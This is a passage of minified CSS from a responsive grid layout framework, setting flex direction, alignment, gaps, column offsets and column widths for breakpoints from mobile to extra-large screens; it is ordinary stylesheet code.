}@media screen and (min-width:1280px){.pf-row[data-direction-dmedium~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-row[data-direction-dmedium-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium-only~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px){.pf-row[data-direction-dlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-row[data-direction-dlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px){.pf-row[data-direction-dxlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-row[data-direction-dxlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.pf-row[data-direction-mobile=column-reverse]>.pf-column{margin-bottom:-20px;width:100%}.pf-row[data-direction-mobile=column-reverse]>.pf-column:last-child{margin-bottom:0}}.pf-row[data-box-columns=true]>.pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-row[data-vertical-padding]{--pf-grid-gap-vert:var(--pf-grid-gap-horz)}.pf-column{flex:var(--pf-col-grow) var(--pf-col-shrink) var(--pf-col-basis);-webkit-hyphens:manual;hyphens:manual;word-break:break-word;--pf-col-grow:0;--pf-col-shrink:1;--pf-col-basis:100%;--pf-col-unit:8.3333333333%}.pf-column[data-offset-all="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-all="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-all="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-all="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-all="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-all="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-all="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-all="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-all="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-all="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-all="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-all="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-all="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-all="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-all="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-all="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-all="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-all="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-all="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-all="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-all="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-all="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-all="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-all="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-all="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-all="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths]{--pf-col-unit:20%}.pf-column[data-sevenths]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths]{--pf-col-unit:12.5%}.pf-column[data-ninths]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths]{--pf-col-unit:10%}.pf-column[data-elevenths]{--pf-col-unit:9.0909090909%}.pf-column[data~=auto]{--pf-col-grow:1;--pf-col-basis:auto}@media screen and (max-width:639px){.pf-column[data-offset-msmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-msmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-msmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-msmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-msmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-msmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-msmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-msmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-msmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-msmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-msmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-msmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-msmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-msmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-msmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-msmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-msmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-msmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-msmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-msmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-msmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-msmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-msmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-msmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-msmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-msmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-msmall]{--pf-col-unit:20%}.pf-column[data-sevenths-msmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-msmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-msmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-msmall]{--pf-col-unit:10%}.pf-column[data-elevenths-msmall]{--pf-col-unit:9.0909090909%}.pf-column[data-msmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:767px){.pf-column[data-offset-mobile="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mobile="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mobile="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mobile="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mobile="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mobile="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mobile="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mobile="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mobile="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mobile="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mobile="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mobile="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mobile="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mobile="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mobile="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mobile="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mobile="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mobile="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mobile="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mobile="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mobile="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mobile="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mobile="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mobile="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mobile="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mobile="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mobile]{--pf-col-unit:20%}.pf-column[data-sevenths-mobile]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mobile]{--pf-col-unit:12.5%}.pf-column[data-ninths-mobile]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mobile]{--pf-col-unit:10%}.pf-column[data-elevenths-mobile]{--pf-col-unit:9.0909090909%}.pf-column[data-mobile~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:640px) and (max-width:767px){.pf-column[data-offset-mlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-mlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-mlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-mlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-mlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px){.pf-column[data-offset-tablet="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px) and (max-width:991px){.pf-column[data-offset-tablet-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet-only]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet-only]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet-only]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and 